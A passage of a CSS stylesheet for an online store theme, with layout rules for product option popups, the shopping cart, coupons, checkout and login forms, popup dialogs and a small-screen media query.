	margin:0px;
	padding:0px;
}

.more_options .item_image .item_name{
	margin:12px 0px 0px 0px;
	padding:0px;
}

.more_options .item_block{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 20px 121px 20px;
	position:relative;
}

/***MORE_OPTIONS CHOOSE OFFER PROPERTY***/
.more_options .item_block .offer_block {
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.more_options .item_block .offer_block td{
	width:100%;
	display:block;
	margin:0px;
	padding:0px;
}

.more_options .item_block .offer_block td.h3{
	padding:15px 0px 6px 0px;
}

.more_options .item_block .offer_block ul{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.more_options .item_block .offer_block ul li{
	float:left;
	margin:6px 6px 0px 0px;
	padding:0px;
}

.more_options .item_block .offer_block ul.COLOR li{
	margin:4px 4px 0px 0px;
}

.more_options .item_block .offer_block ul li span{
	display:block;
	margin:0px;
	padding:0px 12px;
}

.more_options .item_block .offer_block ul.COLOR li span{
	width:26px;
	height:26px;
	display:block;
	padding:0px;
}

.more_options .item_block .offer_block ul.COLOR li span i{
	width:24px;
	height:24px;
	display:block;
}

.more_options .item_block .offer_block ul li:hover span,
.more_options .item_block .offer_block ul.COLOR li:hover span{
	cursor:pointer;
}

.more_options .item_block .catalog_price{
	position:absolute;
	left:20px;
	bottom:20px;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .price-normal,
.more_options .item_block .catalog_price .price-old,
.more_options .item_block .catalog_price .price-percent,
.more_options .item_block .catalog_price .no-price{
	display:block;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .no-price{
	margin:0px 0px 4px 0px;
}

.more_options .item_block .catalog_price .available{
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .avl,
.more_options .item_block .catalog_price .not_avl{
	height:23px;
	display:table;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .avl i,
.more_options .item_block .catalog_price .not_avl i,
.more_options .item_block .catalog_price .avl span,
.more_options .item_block .catalog_price .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.more_options .item_block .catalog_price .avl i,
.more_options .item_block .catalog_price .not_avl i{
	padding:0px 6px 0px 0px;
}

.more_options .item_block .catalog_buy_more{
	position:absolute;
	right:20px;
	bottom:20px;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more{
	float:left;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more .qnt_cont{
	float:left;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.more_options .item_block .buy_more a.minus,
.more_options .item_block .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more a.minus span,
.more_options .item_block .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more button[name="add2basket"],
.more_options .item_block .buy_more small.result{
	width:138px;
	height:29px;
	margin:0px 0px 0px 15px;
	padding:0px;
}

.more_options .item_block .buy_more .apuo{
	width:136px;
	height:27px;
	margin:0px;
	padding:0px;
}

.more_options .item_block .buy_more small.result,
.more_options .item_block .buy_more .apuo{
	float:left;
}

.more_options .item_block .buy_more button[name="add2basket"] i,
.more_options .item_block .buy_more small.result i,
.more_options .item_block .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.more_options .hidden{
	display:none !important;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options.offers-list{
	width:976px;
	margin:0px 0px 0px -488px;
}

.more_options .item_block.offers-list{
	padding:0px 20px 20px 20px;
}

.more_options .catalog-detail-offers-list{
	margin:0px;
}

.more_options .catalog-detail-offers-list .h3{
	padding:15px 0px 6px 0px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-name,
.more_options .offers-items .catalog-item .catalog-item-title{
	width:130px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-prop,
.more_options .offers-items .catalog-item .catalog-item-prop{
	width:84px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-buy{
	width:105px;
}

.more_options .offers-items .catalog-item .buy_more{
	width:121px;
	float:none;
	padding:0px 0px 0px 19px;
}

.more_options .offers-items .catalog-item .buy_more .add2basket_block{
	position:relative;
}

.more_options .offers-items .catalog-item .delay{
	position:absolute;
	left:0px;
	bottom:0px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"],
.more_options .offers-items .catalog-item .buy_more small.result.offer-item{
	width:37px;
	margin:0px 0px 0px 5px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] i,
.more_options .offers-items .catalog-item .buy_more small.result.offer-item i{
	padding:0px;
}

.more_options .offers-items .catalog-item .buy_more .boc_anch{
	float:right;
	margin:5px 0px 0px 0px;
}

.more_options .offers-items .catalog-item .buy_more .apuo{
	width:119px;
	margin:5px 0px 0px 0px;
}

/***ORDER-CART***/
.cart-items .sort-clear{
	width:100%;
	display:table;
	margin:0px 0px 10px 0px;
	padding:0px;
}

.cart-items .sort,
.cart-items .clear{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.cart-items .sort .sorttext,
.cart-items .sort a.sortbutton{
	display:inline-block;
	margin:0px 10px 10px 0px;
	padding:0px;
}

.cart-items .sort a.sortbutton.current{
	padding:6px 10px;
}

.cart-items .sort a.sortbutton .mob{
	display:none;
	visibility:hidden;
}

.cart-items .clear{
	width:157px;
}

.cart-items .clear.clear-shelve{
	width:182px;
}

.cart-items .clear.clear-subscribe{
	width:176px;
}

.cart-items .clear a.clear_cart{
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.cart-items .clear .clear_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.cart-items .clear .clear_cont i,
.cart-items .clear .clear_cont span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .clear .clear_cont i{
	padding:0px 7px 0px 0px;
}

.cart-items .equipment,
.cart-items .equipment-order{
	width:100%;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead{
	width:100%;
	height:31px;
	display:table;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions{
	height:31px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	height:31px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .thead .cart-item-image{
	width:78px;
	padding:0px 0px 0px 9px;
}

.cart-items .equipment .thead .cart-item-name{
	width:auto;
}

.cart-items .equipment .thead .cart-item-price{
	width:85px;
}

.cart-items .equipment .thead .cart-item-quantity{
	width:79px;
	padding:0px 4px 0px 19px;
}

.cart-items .equipment .thead .cart-item-summa{
	width:85px;
}

.cart-items .equipment .thead .cart-item-actions{
	width:83px;
	padding:0px 0px 0px 30px;
}

.cart-items .equipment-order .thead .cart-item-name{
	width:auto;
	padding:0px 0px 0px 15px;
}

.cart-items .equipment-order .thead .cart-item-price{
	width:100px;
}

.cart-items .equipment-order .thead .cart-item-quantity{
	width:58px;
}

.cart-items .equipment-order .thead .cart-item-summa{
	width:87px;
	padding:0px 13px 0px 0px;
}

.cart-items .equipment .tbody,
.cart-items .equipment-order .tbody{
	width:100%;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr{
	width:100%;
	margin:2px 0px 0px 0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into{
	width:100%;
	display:table;
	margin:0px;
	padding:4px 0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .equipment .tbody .cart-item-image,
.cart-items .equipment .tbody .cart-item-name,
.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-quantity,
.cart-items .equipment .tbody .cart-item-summa,
.cart-items .equipment .tbody .cart-item-actions{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .tbody .cart-item-number,
.cart-items .equipment-order .tbody .cart-item-image,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa,
.cart-items .equipment-order .tbody .cart-itogo,
.cart-items .equipment-order .tbody .cart-allsum{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-image{
	width:85px;
}

.cart-items .equipment .tbody .cart-item-name{
	width:auto;
}

.cart-items .equipment .tbody .cart-item-price{
	width:85px;
}

.cart-items .equipment .tbody .cart-item-price .price,
.cart-items .equipment .tbody .cart-item-price .old-price,
.cart-items .equipment .tbody .cart-item-price .unit{
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-quantity{
	width:79px;
	padding:0px 4px 0px 19px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus,
.cart-items .equipment .tbody .cart-item-quantity a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus span,
.cart-items .equipment .tbody .cart-item-quantity a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-summa{
	width:85px;
}

.cart-items .equipment .tbody .cart-item-actions{
	width:81px;
	padding:0px 0px 0px 30px;
}

.cart-items .equipment .tbody .cart-item-actions .delay,
.cart-items .equipment .tbody .cart-item-actions .in-order,
.cart-items .equipment .tbody .cart-item-actions .delete{
	float:left;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-actions .delete{
	margin:0px 0px 0px 5px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a{
	width:27px;
	height:27px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .tbody .cart-item-number{
	width:15px;
	padding:0px 0px 0px 15px;
}

.cart-items .equipment-order .tbody .cart-item-image{
	width:42px;
}

.cart-items .equipment-order .tbody .cart-item-name{
	width:auto;
}

.cart-items .equipment-order .tbody .cart-item-price{
	width:100px;
}

.cart-items .equipment-order .tbody .cart-item-quantity{
	width:58px;
}

.cart-items .equipment-order .tbody .cart-item-summa{
	width:87px;
	padding:0px 11px 0px 0px;
}

.cart-items .equipment-order .tbody .cart-itogo{
	width:auto;
	padding:0px 0px 0px 72px;
}

.cart-items .equipment-order .tbody .cart-allsum{
	width:145px;
	padding:0px 11px 0px 0px;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog{
	width:100%;
	height:31px;
	display:table;
	margin:2px 0px 0px 0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo,
.cart-items .equipment .tbody .myorders_itog .cart-allsum{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum{
	width:185px;
	padding:0px 0px 0px 16px;
}

.cart-items .equipment-order .myorders_itog .cart-itogo,
.cart-items .equipment-order .myorders_itog .cart-allsum{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .myorders_itog .cart-allsum{
	width:145px;
	padding:0px 12px 0px 0px;
}

.cart-items .w100p{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:0px;
}

/***CART-COUPON***/
.cart-items .w100p .cart-coupon{
	width:220px;
	float:left;
	margin:0px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon{
	width:100%;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon input{
	width:184px;
	height:30px;
	float:left;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .w100p .bx_ordercart_coupon button{
	width:31px;
	height:31px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon{
	width:184px;
	float:left;
	margin:0px;
	padding:6px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .w100p .bx_ordercart_coupon .close{
	width:24px;
	height:24px;
	float:left;
	display:table;
	margin:3px 0px 0px 8px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon .close i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .w100p .cart-buttons{
	float:right;
	margin:0px;
	padding:0px;
}

.cart-items .w100p .cart-buttons button{
	height:31px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.cart-items .w100p .cart-buttons button[name=boc_anch_cart]{
	width:193px;
}

.cart-items .w100p .cart-buttons button[name=BasketOrder]{
	width:139px;
}

.cart-accessories{
	width:100%;
	float:left;
	margin:50px 0px 0px 0px;
	padding:0px;
}

.cart-accessories .h3{
	width:100%;
	margin:0px;
	padding:10px 0px;
}

.myorders h2,
.personal h2{
	margin:0px 0px 2px 0px;
	padding:9px 0px 9px 14px;
}

.myorders .person_type,
.myorders .order-info,
.personal .personal-info{
	margin:0px 0px 10px 0px;
	padding:0px;
}

.myorders .person_type_in,
.myorders .order-info_in,
.personal .personal-info_in{
	margin:0px;
	padding:10px;
}

.myorders .order-info_in table .store{
	width:100%;
	display:table;
	margin:0px;
	padding:0px 0px 12px 0px;
}

.myorders .order-info_in table .store .store-image,
.myorders .order-info_in table .store .store-block{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.myorders .order-info_in table .store .store-image{
	padding:0px 10px 0px 0px;
}

.myorders .order-info_in table .store span{
	margin:0px;
	padding:0px 3px 0px 0px;
}

.myorders .order-info .user_profile,
.myorders .order-info .property{
	margin:0px 0px 10px 0px;
	padding:0px;
}

.myorders .order-info .property:last-child{
	margin:0px;
}

.myorders .order-info .user_profile .label,
.myorders .order-info .property .label{
	margin:0px;
	padding:5px 0px;
}

.myorders .order-info .user_profile .block,
.myorders .order-info .property .block{
	margin:0px;
	padding:0px;
}

.myorders .order-info .block .description{
	margin:0px;
	padding:5px 0px 0px 0px;
}

.myorders .order-info input[type="text"],
.personal input[type="text"],
.personal input[type="password"]{
	width:319px;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.myorders .order-info textarea,
.personal textarea{
	width:319px;
	max-width:319px;
	height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.myorders .order-info select{
	margin:0px;
	padding:5px 0px 5px 4px;
}

/***LOCATION***/
.myorders .order-info .quick-locations{
	margin:0px;
}

.myorders .order-info .quick-location-tag{
	height:auto;
	margin:0px 3px 10px 0px;
	padding:7px 12px;
}

.myorders .order-info .dropdown-block{
	width:266px;
	margin:0px 0px 10px 0px;
}

.myorders .order-info .dropdown-block:last-child{
	margin:0px;
}

.myorders .order-info .dropdown-icon{
	top:50%;
	margin:-7px 0px 0px 0px;
	padding:0px;
}

.myorders .order-info .dropdown-fade2white{
	width:30px;
	height:30px;
	top:0px;
}

.myorders .order-info .bx-ui-combobox-toggle,
.myorders .order-info .bx-ui-sls-clear{
	width:30px;
	height:30px;
	margin:0px;
}

.myorders .order-info .bx-ui-combobox-container .bx-combobox-fake-as-input{
	height:30px;
	padding:0px;
}

.myorders .order-info .bx-ui-sls-container input[type="text"]{
	width:100%;
	padding:0px;
}
/***END_LOCATION***/

.order-checkout button[name="submitbutton"],
.personal button[type="submit"]{
	width:182px;
	height:31px;
	margin:5px 0px 0px 12px;
	padding:0px;
}

.personal button[type="submit"]{
	width:172px;
	margin:5px 0px 0px 0px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form{
	width:100%;
	margin:0px;
	padding:0px;
}

.content-form .field{
	margin:0px 0px 5px 0px;
	padding:0px;
}

.content-form .field input[type="text"],
.content-form .field input[type="password"]{
	width:220px;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.content-form .field input[name="captcha_word"]{
	width:89px;
	float:left;
	margin:0px 5px 0px 0px;
}

.content-form .field img{
	float:left;
	margin:0px;
	padding:0px;
}

.content-form .field textarea{
	width:220px;
	max-width:220px;
	height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.content-form .field button[type="submit"]{
	width:220px;
	height:31px;
	margin:0px;
	padding:0px 20px;
}

.content-form .field .forgot,
.content-form .field .boc_anch{
	width:218px;
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.content-form .field .boc_anch{
	width:220px;
}

.content-form .field .boc_anch i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.content-form .login_as{
	margin:0px !important;
	padding:12px 0px 7px 0px !important;
}

/***NEW_OLD_BYERS***/
.order-checkout table.sale_order_full,
.order-checkout table.sale_order_full_table{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.order-checkout table.sale_order_full td{
	margin:0px;
	padding:0px;
}

.order-checkout table.sale_order_full_table td{
	margin:0px;
	padding:0px 0px 5px 0px;
}

.order-checkout table.sale_order_full_table input[type="text"],
.order-checkout table.sale_order_full_table input[type="password"]{
	width:318px;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.order-checkout table.sale_order_full_table button[type="submit"]{
	width:318px;
	height:31px;
	margin:0px;
	padding:0px;
}

.order-checkout table.sale_order_full_table .forgot{
	width:316px;
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.order-checkout table.sale_order_full_table .login_as{
	margin:0px !important;
	padding:12px 0px 7px 0px !important;
}

/***POPUP_WINDOWS_STYLES***/
.pop-up-bg{
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	z-index:700;
}

.pop-up{
	display:none;
	position:fixed;
	left:50%;
	z-index:702;
}

.bx-core-adm-dialog.popup-store{
	overflow:visible;
}

.pop-up.login{
	position:absolute;
	left:0px;
	bottom:64px;
}

.clvt .pop-up.login{
	bottom:auto;
	top:64px;
}

.clvr .pop-up.login,
.clvl .pop-up.login{
	width:225px;
	bottom:auto;
	top:auto;
	left:auto;
	right:66px;
}

.clvl .pop-up.login{
	left:66px;
	right:auto;
}

.pop-up.more_options{
	position:absolute;
}

.pop-up .h1{
	width:100%;
	margin:0px;
	padding:14px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

a.pop-up-close{
	width:24px;
	height:24px;
	float:right;
	display:table;
	margin:-10px -10px 0px 0px;
	padding:0px;
}

a.pop-up-close i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head{
	width:100%;
	margin:0px;
	padding:14px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:static;
	overflow:visible;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-inner{
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-icons{
	margin:0px;
	padding:0px;
	right:-10px;
	top:-10px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close{
	width:24px;
	height:24px;
	display:table;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content-wrap{
	margin:0px;
	padding:20px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content-wrap-inner{
	padding:0px;
}

.bx-core-adm-dialog.popup-store table.data,
.bx-core-adm-dialog.popup-store table#store_table{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.bx-core-adm-dialog.popup-store table.data td,
.bx-core-adm-dialog.popup-store table#store_table td{
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store table.data td.map {
	padding:0px 20px 0px 0px;
}

.bx-core-adm-dialog.popup-store table.data td.ora-store .ora-storelist {
	height:400px;
	overflow:auto;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row {
	display:block;
	margin:0px 0px 5px 0px;
	padding:0px;
	cursor:pointer;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row:last-child {
	margin:0px;
}

.bx-core-adm-dialog.popup-store table#store_table td {
	padding:5px;
}

.bx-core-adm-dialog.popup-store table#store_table td.image {
	vertical-align:middle;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons{
	padding:13px 0px 0px 0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="crmOk"]{
	width:204px;
	height:31px;
	margin:0px 11px 0px 0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="cancel"]{
	width:184px;
	height:31px;
	margin:0px;
	padding:0px;
}

/***GOOD BAD MESSAGES***/
.alertMsg.bad,
.alertMsg.good{
	width:100%;
	display:block;
	margin:0px 0px 5px 0px;
	padding:5px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.alertMsg.bad i,
.alertMsg.good i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.alertMsg.bad .text,
.alertMsg.good .text{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 0px 0px 23px;
}

/***240px***/
@media screen and (max-width:787px){
	.center{
		width:100%;
		min-width:240px;
		max-width:767px;
	}

	footer{
		position:static;
	}

	/***FOOT_PANEL***/
	.foot_panel_all,
	.clvt .foot_panel_all,
	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		height:46px;
		bottom:auto;
		top:0px;
	}

	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		width:100%;
		left:0px;
		right:auto;
	}

	.foot_panel,
	.clvr .foot_panel,
	.clvl .foot_panel{
		width:100%;
		min-width:240px;
		max-width:767px;
		height:46px;
		margin:0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.clvr .foot_panel,
	.clvl .foot_panel{
		float:none;
		display:block;
	}

	.foot_panel_1,
	.clvr .foot_panel_1,
	.clvl .foot_panel_1{
		width:75%;
		height:46px;
	}

	.clvr .foot_panel_1,
	.clvl .foot_panel_1{
		float:left;
		display:block;
	}

	.foot_panel_1 .kabinet{
		width:33.33%;
		height:46px;
	}

	.kabinet a.login_anch,
	.kabinet a.personal,
	.clvr .kabinet a.login_anch,
	.clvr .kabinet a.personal,
	.clvl .kabinet a.login_anch,
	.clvl .kabinet a.personal{
		width:100%;
		height:46px;
		padding:0px;
	}

	.kabinet a.login_anch i,
	.kabinet a.personal i{
		padding:0px;
	}

	.kabinet a.login_anch span,
	.kabinet a.personal span{
		display:none;
		visibility:hidden;
	}

	.kabinet a.register,
	.clvr .kabinet a.register,
	.clvl .kabinet a.register{
		display:none;
		visibility:hidden;
	}

	.compare_line,
	.delay_line{
		width:33.33%;
		height:46px;
	}

	.compare_line a,
	.delay_line a,
	.clvr .compare_line a,
	.clvr .delay_line a,
	.clvl .compare_line a,
	.clvl .delay_line a{
		width:100%;
		height:46px;
		padding:0px;
		position:relative;
	}

	.compare_line a i,
	.delay_line a i,
	.clvr .compare_line a i,
	.clvr .delay_line a i,
	.clvl .compare_line a i,
	.clvl .delay_line a i{
		padding:0px;
	}

	.clvr .compare_line a i,
	.clvr .delay_line a i,
	.clvl .compare_line a i,
	.clvl .delay_line a i{
		display:table-cell;
		margin:0px;
	}

	.compare_line a .text,
	.delay_line a .text{
		display:none;
		visibility:hidden;
	}

	.compare_line a .qnt_cont,
	.delay_line a .qnt_cont,
	.clvr .compare_line a .qnt_cont,
	.clvr .delay_line a .qnt_cont,
	.clvl .compare_line a .qnt_cont,
	.clvl .delay_line a .qnt_cont{
		height:15px;
		position:absolute;
		right:50%;
		top:5px;
		margin:0px -25px 0px 0px;
	}

	.clvr .compare_line a .qnt_cont,
	.clvr .delay_line a .qnt_cont,
	.clvl .compare_line a .qnt_cont,
	.clvl .delay_line a .qnt_cont{
		padding:0px;
	}

	.compare_line a .qnt,
	.delay_line a .qnt{
		height:auto;
		padding:0px 5px;
	}

	.foot_panel_2,
	.clvr .foot_panel_2,
	.clvl .foot_panel_2{
		width:25%;
		height:46px;
	}

	.clvr .foot_panel_2,
	.clvl .foot_panel_2{
		float:right;
		display:block;
	}

	.foot_panel_2 .cart_line{
		width:100%;
	}

	.foot_panel_2 a.cart,
	.clvr .foot_panel_2 a.cart,
	.clvl .foot_panel_2 a.cart{
		width:100%;
		height:46px;
		display:table;
		padding:0px;
		position:relative;
	}

	.foot_panel_2 a.cart i,
	.clvr .foot_panel_2 a.cart i,
	.clvl .foot_panel_2 a.cart i{
		padding:0px;
	}

	.clvr .foot_panel_2 a.cart i,
	.clvl .foot_panel_2 a.cart i{
		display:table-cell;
		margin:0px;
	}

	.foot_panel_2 a.cart .text{
		display:none;
		visibility:hidden;
	}

	.foot_panel_2 a.cart .qnt_cont,
	.clvr .foot_panel_2 a.cart .qnt_cont,
	.clvl .foot_panel_2 a.cart .qnt_cont{
		height:15px;
		position:absolute;
		right:50%;
		top:5px;
		margin:0px -25px 0px 0px;
		padding:0px;
	}

	.foot_panel_2 a.cart .qnt{
		height:auto;
		padding:0px 5px;
	}

	.foot_panel_2 .sum_cont,
	.foot_panel_2 .oformit_cont{
		display:none;
		visibility:hidden;
	}

	/***ALTOP_LOGIN***/
	.pop-up.login,
	.clvt .pop-up.login,
	.clvr .pop-up.login,
	.clvl .pop-up.login{
		left:10px;
		top:39px;
		bottom:auto;
	}

	.clvr .pop-up.login,
	.clvl .pop-up.login{
		width:auto;
		right:10px;
	}

	.login:after,
	.clvt .login:after,
	.clvr .login:after,
	.clvl .login:after{
		top:-7px;
		bottom:auto;
	}

	.clvr .login:after,
	.clvl .login:after{
		left:28px;
		right:auto;
	}

	.login .login-form{
		width:100%;
		padding:12px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.login .login-form .fields input[type="text"],
	.login .login-form .fields input[type="password"]{
		height:27px;
	}

	.login .login-form .fields button[type="submit"]{
		height:28px;
	}

	/***TOP_PANEL***/
	.top_panel{
		min-width:240px;
		max-width:767px;
		height:46px;
		display:block;
		visibility:visible;
		position:absolute;
		left:0px;
		top:46px;
	}

	.top_panel .panel_1{
		width:25%;
		height:46px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.top_panel .panel_1 ul.section-vertical{
		margin:0px;
	}

	.top_panel .panel_1 ul.section-vertical li{
		position:static;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection{
		width:100%;
		height:46px;
		display:table;
		position:relative;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection i{
		display:table-cell;
		visibility:visible;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection span{
		display:none;
		visibility:hidden;
	}

	.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
		width:100%;
		left:0px;
		top:46px;
		padding:0px;
	}

	.panel_1 .catalog-section{
		margin:0px;
	}

	.panel_1 .catalog-section-title{
		margin:0px !important;
	}

	.panel_1 .catalog-section-title a{
		margin:0px;
		padding:6px 17px;
	}

	.panel_1 .catalog-section-title .showsectionchild{
		width:31px;
	}

	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus,
	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus,
	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus-circle
	.panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-plus-circle{
		display:none;
		visibility:hidden;
	}

	.panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-minus-circle,
	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus-circle{
		display:block;
		visibility:visible;
	}

	.panel_1 .catalog-section-child{
		float:none;
		margin:0px !important;
	}

	.panel_1 .catalog-section-child a{
		width:100%;
		height:auto;
	}

	.panel_1 .catalog-section-child a .child .image{
		display:none;
		visibility:hidden;
	}

